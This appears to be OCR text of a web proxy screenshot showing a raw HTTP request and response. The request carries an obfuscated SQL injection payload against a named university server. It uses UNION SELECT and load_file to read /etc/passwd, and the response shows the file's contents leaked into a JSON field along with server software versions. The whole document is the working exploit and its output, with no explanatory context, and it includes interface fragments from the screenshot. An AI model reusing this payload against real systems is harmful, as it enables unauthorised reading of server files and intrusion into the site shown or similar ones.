 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /angular/appapi/wybx/getbuilding.php?schoolid=
p000'+/*!union*/+select+1,2,3,(select+/*!load_file*/+("/et"+"c/passwd")),5,6,7,8,9--+ HTTP/1.1
2 Host: hqgl.gdut.edu.cn
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Linux; Android 9; Redmi Note 8 Build/PKQ1.190616.001; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/74.0.3729.136 Mobile Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 Cookie: PHPSESSID=7659kcrd6f5kq9rdr2agsoelb5; path=/var/;
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jun 2021 13:42:25 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.6.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 1709
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"records":[{"buildingid":"root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
25 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
26 nobody:x:99:99:Nobody:/:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin
28 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
29 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
30 rtkit:x:499:499:RealtimeKit:/proc:/sbin/nologin
31 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
32 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
33 abrt:x:173:173::/etc/abrt:/sbin/nologin
34 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin